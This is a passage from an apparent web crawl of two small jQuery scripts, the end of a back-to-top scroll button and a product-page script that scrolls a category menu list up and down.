        ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
        if( $(this).scrollTop() > offset_opacity ) { 
            $back_to_top.addClass('cd-fade-out');
        }
    });
    //smooth scroll to top
    $back_to_top.on('click', function(event){
        event.preventDefault();
        $('body,html').animate({
            scrollTop: 0 ,
            }, scroll_top_duration
        );
    });
});















--- FILE ---
content_type: application/javascript
request_url: http://www.stymiedproductions.com/js/productClass.js
body_size: 614
content:
// 分类菜单上下滚动
moveUp(31);  // 31 li高度

function moveUp(h){
	var ul = $(".list-warapper ul");
	var _index = 0;
	var allH = $(".list-warapper").height();
	var oneN = parseInt(allH / h) - 1;
	
	$(".down").click(function(event) {	
		var length = parseInt(ul.height() / h);
		_index++;
		if(_index >= length - oneN){
			_index = 0;
		}
		ul.stop().animate({top:-(_index * h)}, 200);		
	});

	$(".up").click(function(event) {
		var length = $(".list-warapper ul li").length;
		_index--;
		if(_index == -1){
			_index = 0;
		}
		ul.stop().animate({top:-(_index*h)}, 200)
	});
}